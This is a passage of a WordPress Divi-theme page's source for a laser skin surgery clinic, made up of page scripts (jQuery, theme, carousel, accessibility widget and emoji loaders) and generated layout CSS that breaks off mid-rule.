  float: right;
  font-size: 28px;
  font-weight: bold;
}

.closeModal:hover,
.closeModal:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

</style>

<script>
// Get the button by class
// var btn = document.querySelector(".book-online-header");

// Get the modal
/*var modal = document.getElementById("bookModal");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closeModal")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}*/

</script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })(); </script><script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7" id="mainjs-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php","images_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"c0745c61f7","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0da2a92279","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"33851","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#224923","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/scripts/frontend-bundle.min.js?ver=3.1.3" id="dwd-map-extended-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="dp-divi-filtergrid-frontend-script-js-extra">
/* <![CDATA[ */
var dpdfg = {"loader_html":"\u003Cdiv class=\"et-fb-loader-wrapper dp-dfg-loader\"\u003E\u003Cdiv class=\"et-fb-loader\"\u003E\u003C/div\u003E\u003C/div\u003E","ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php"};
//# sourceURL=dp-divi-filtergrid-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/scripts/frontend.js?ver=4.1.5" id="dp-divi-filtergrid-frontend-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="dfg-magnific-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.laserskinsurgery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.laserskinsurgery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-tb-33921-deferred-33851-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:1px;max-height:1px}.et_pb_section_0.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_section_0,.et_pb_section_1{position:fixed;z-index:10;width:100%;top:119px}.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:0px;background-color:rgba(255,255,255,0.95)!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:16px;color:#333132!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu,body #page-container .et_pb_section .et_pb_button_3{background-color:#ffffff}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-next,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-prev,.dica_divi_carousel_1.dica_divi_carousel .swiper-button-next,.dica_divi_carousel_1.dica_divi_carousel .swiper-button-prev{background-color:#ffffff!important}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#224923}div.et_pb_section.et_pb_section_2{background-position:left top;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Female-patient-consultation-injectable-treatment-Weiss-LSSC-NYC-left-left.png)!important}.et_pb_section_2{filter:saturate(0%);backface-visibility:hidden;filter:saturate(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_section_2:hover{filter:saturate(0%);filter:saturate(0%)}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:90px;margin-top:89px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_12,body #page-container .et-db #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,.et_pb_row_13,body #page-container .et-db #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_17,body #page-container .et-db #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row{max-width:100%}.et_pb_text_0.et_pb_text,.et_pb_text_0.et_pb_text a{color:rgba(0,10,5,0.6)!important}.et_pb_text_0{line-height:1.5em;font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:2px;line-height:1.5em;margin-top:1px!important;max-width:98%}.et_pb_text_0 a{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;line-height:1.5em}.et_pb_text_0 h1,.et_pb_text_2 h1,.et_pb_text_3 h1,.et_pb_text_4 h1,.et_pb_text_5 h1,.et_pb_text_6 h1,.et_pb_text_7 h1,.et_pb_text_8 h1,.et_pb_text_9 h1,.et_pb_text_10 h1,.et_pb_text_11 h1,.et_pb_text_12 h1,.et_pb_text_13 h1,.et_pb_text_16 h1,.et_pb_text_17 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_3 h2,.et_pb_text_16 h2,.et_pb_text_17 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_0 h3,.et_pb_text_1 h3,.et_pb_text_2 h3,.et_pb_text_3 h3,.et_pb_text_4 h3,.et_pb_text_5 h3,.et_pb_text_6 h3,.et_pb_text_7 h3,.et_pb_text_8 h3,.et_pb_text_9 h3,.et_pb_text_10 h3,.et_pb_text_11 h3,.et_pb_text_12 h3,.et_pb_text_13 h3,.et_pb_text_16 h3,.et_pb_text_17 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em}.et_pb_text_0 h6,.et_pb_text_1 h6,.et_pb_text_2 h6,.et_pb_text_3 h6,.et_pb_text_4 h6,.et_pb_text_5 h6,.et_pb_text_6 h6,.et_pb_text_7 h6,.et_pb_text_8 h6,.et_pb_text_9 h6,.et_pb_text_10 h6,.et_pb_text_11 h6,.et_pb_text_12 h6,.et_pb_text_13 h6,.et_pb_text_14 h6,.et_pb_text_15 h6,.et_pb_text_16 h6,.et_pb_text_17 h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;color:#ffb342!important;letter-spacing:2px;line-height:1.5em}.et_pb_text_1.et_pb_text,.et_pb_text_2.et_pb_text,.et_pb_text_12.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text{color:#63b646!important}.et_pb_text_1,.et_pb_text_14,.et_pb_text_15{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em}.et_pb_text_1.et_pb_text a,.et_pb_text_2.et_pb_text a,.et_pb_text_12.et_pb_text a,.et_pb_text_13.et_pb_text a,.et_pb_text_14.et_pb_text a,.et_pb_text_15.et_pb_text a{color:#fa546d!important}.et_pb_text_1 a,.et_pb_text_2 a,.et_pb_text_12 a,.et_pb_text_13 a,.et_pb_text_14 a,.et_pb_text_15 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_1 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:10px;line-height:1.4em;text-align:right}.et_pb_divider_0,.et_pb_divider_4,.et_pb_divider_5{padding-top:80px}.et_pb_divider_0:before{width:auto;top:80px;right:0px;left:0px}.et_pb_section_3.et_pb_section{padding-top:3px;padding-bottom:99px;background-color:#f2f2f2!important}.et_pb_row_2.et_pb_row,.et_pb_row_17.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_text_2,.et_pb_text_12{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-bottom:0px!important}.et_pb_text_2 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:1.4em;text-align:center}.et_pb_text_3,.et_pb_text_4,.et_pb_text_5,.et_pb_text_7,.et_pb_text_8,.et_pb_text_9,.et_pb_text_10,.et_pb_text_11{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;max-width:100%}.et_pb_text_3.et_pb_text a,.et_pb_text_4.et_pb_text a,.et_pb_text_5.et_pb_text a,.et_pb_text_6.et_pb_text a,.et_pb_text_7.et_pb_text a,.et_pb_text_8.et_pb_text a,.et_pb_text_9.et_pb_text a,.et_pb_text_10.et_pb_text a,.et_pb_text_11.et_pb_text a,.et_pb_text_16.et_pb_text a,.et_pb_text_17.et_pb_text a,.et_pb_text_18.et_pb_text a{color:#006f44!important}.et_pb_text_3 a,.et_pb_text_4 a,.et_pb_text_5 a,.et_pb_text_6 a,.et_pb_text_7 a,.et_pb_text_8 a,.et_pb_text_9 a,.et_pb_text_10 a,.et_pb_text_11 a,.et_pb_text_16 a,.et_pb_text_17 a,.et_pb_text_18 a{font-weight:700}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover,.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover,.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover{padding-top:15px!important;padding-right:50px!important;padding-bottom:15px!important;padding-left:50px!important}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_5,.et_pb_image_6{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img,.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_1 img,.et_pb_image_2 .et_pb_image_wrap,.et_pb_image_2 img,.et_pb_image_3 .et_pb_image_wrap,.et_pb_image_3 img,.et_pb_image_4 .et_pb_image_wrap,.et_pb_image_4 img,.et_pb_image_5 .et_pb_image_wrap,.et_pb_image_5 img,.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,.et_pb_image_6 .et_pb_image_wrap,.et_pb_image_6 img{width:100%}.et_pb_text_6.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_11.et_pb_text{color:#000000!important}.et_pb_text_6{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;padding-bottom:4px!important;max-width:100%}.dica_divi_carouselitem_0,.dica_divi_carouselitem_1,.dica_divi_carouselitem_2,.dica_divi_carouselitem_3,.dica_divi_carouselitem_4,.dica_divi_carouselitem_5{filter:sepia(54%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover{filter:sepia(54%)}.dica_divi_carouselitem_0:hover,.dica_divi_carouselitem_1:hover,.dica_divi_carouselitem_2:hover,.dica_divi_carouselitem_3:hover,.dica_divi_carouselitem_4:hover,.dica_divi_carouselitem_5:hover{filter:sepia(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover:hover{filter:sepia(0%)}.dica_divi_carouselitem_0 .et_pb_button_wrapper,.dica_divi_carouselitem_0 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_1 .et_pb_button_wrapper,.dica_divi_carouselitem_1 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_2 .et_pb_button_wrapper,.dica_divi_carouselitem_2 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_3 .et_pb_button_wrapper,.dica_divi_carouselitem_3 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_4 .et_pb_button_wrapper,.dica_divi_carouselitem_4 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_5 .et_pb_button_wrapper,.dica_divi_carouselitem_5 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container){text-align:center}.dica_divi_carouselitem_0.dica_divi_carouselitem,.dica_divi_carouselitem_1.dica_divi_carouselitem,.dica_divi_carouselitem_2.dica_divi_carouselitem,.dica_divi_carouselitem_3.dica_divi_carouselitem,.dica_divi_carouselitem_4.dica_divi_carouselitem,.dica_divi_carouselitem_5.dica_divi_carouselitem{transition:filter 300ms ease 0ms}.dica_divi_carouselitem_0.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_1.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_2.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_3.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_4.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_5.dica_divi_carouselitem .social-media{justify-content:flex-start!important}.dica_divi_carouselitem_0.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_1.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_2.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_3.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_4.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_5.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-image-container{text-align:center!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}.dica_divi_carouselitem_0 .dica-rating span.rate:before,.dica_divi_carouselitem_1 .dica-rating span.rate:before,.dica_divi_carouselitem_2 .dica-rating span.rate:before,.dica_divi_carouselitem_3 .dica-rating span.rate:before,.dica_divi_carouselitem_4 .dica-rating span.rate:before,.dica_divi_carouselitem_5 .dica-rating span.rate:before{color:#d1bb32!important}.dica_divi_carouselitem_0 .dica-rating span.blank:before,.dica_divi_carouselitem_1 .dica-rating span.blank:before,.dica_divi_carouselitem_2 .dica-rating span.blank:before,.dica_divi_carouselitem_3 .dica-rating span.blank:before,.dica_divi_carouselitem_4 .dica-rating span.blank:before,.dica_divi_carouselitem_5 .dica-rating span.blank:before{color:rgba(0,10,5,0.2)!important}.dica_divi_carouselitem_0 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_1 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_2 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_3 .dica-image-container .et-pb-icon,.dica_divi_carousel_0 .overlay-image .dica-item .dica-image-container .image:after,.dica_divi_carouselitem_4 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_5 .dica-image-container .et-pb-icon,.dica_divi_carousel_1 .overlay-image .dica-item .dica-image-container .image:after,.dpdfg_filtergrid_0 .pagination-item.previous-posts span,.dpdfg_filtergrid_0 .pagination-item.next-posts span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-first-page 